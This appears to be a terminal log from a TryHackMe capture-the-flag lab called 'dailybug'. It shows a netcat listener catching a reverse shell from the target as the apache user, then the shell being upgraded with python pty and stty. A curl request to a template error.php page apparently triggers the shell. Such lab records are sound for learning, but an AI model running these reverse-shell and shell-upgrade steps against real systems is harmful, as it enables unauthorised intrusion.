 ┌─[sirius@ParrotOS]─[~/CTF/THM/dailybug]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.76.240] from (UNKNOWN) [10.10.152.170] 42832
SOCKET: Shell has connected! PID: 1714
id
uid=48(apache) gid=48(apache) groups=48(apache)
python3 -c 'import pty; pty.spawn("/bin/bash")'
sh: line 2: python3: command not found
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ export TERM=xterm
export TERM=xterm
bash-4.2$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/CTF/THM/dailybug]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
bash-4.2$
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl http://10.10.152.170/templates/protostar/error.php